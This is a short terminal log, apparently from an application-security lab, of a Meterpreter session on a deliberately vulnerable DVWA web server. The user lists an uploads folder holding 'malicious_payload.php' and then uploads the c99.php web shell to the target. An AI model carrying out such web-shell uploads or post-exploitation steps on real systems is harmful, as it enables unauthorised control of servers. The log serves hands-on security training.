 Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter >
meterpreter > lpwd
/home/user
meterpreter > lcd Labs
meterpreter > lpwd
/home/user/Labs
meterpreter > lcd Labs-AppSec
[-] Error running command lcd: Errno::ENOENT No such file or directory @ dir_s_chdir - Labs-AppSec
meterpreter > ls
Listing: /var/www/dvwa/hackable/uploads
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 667 fil 2010-03-16 05:56:22 +0000 dvwa_email.png
100600/rw------- 1113 fil 2022-11-07 08:57:17 +0000 malicious_payload.php
100600/rw------- 121 fil 2022-11-07 08:11:25 +0000 users.txt
meterpreter > lcd Labs-AppSe
[-] Error running command lcd: Errno::ENOENT No such file or directory @ dir_s_chdir - Labs-AppSe
meterpreter > lcd Lab-AppSec
meterpreter > lpwd
/home/user/Labs/Lab-AppSec
meterpreter > upload c99.php
[*] uploading : /home/user/Labs/Lab-AppSec/c99.php -> c99.php
[*] Uploaded -1.00 B of 153.40 KiB (-0.0%): /home/user/Labs/Lab-AppSec/c99.php -> c99.php
[*] uploaded : /home/user/Labs/Lab-AppSec/c99.php -> c99.php
meterpreter >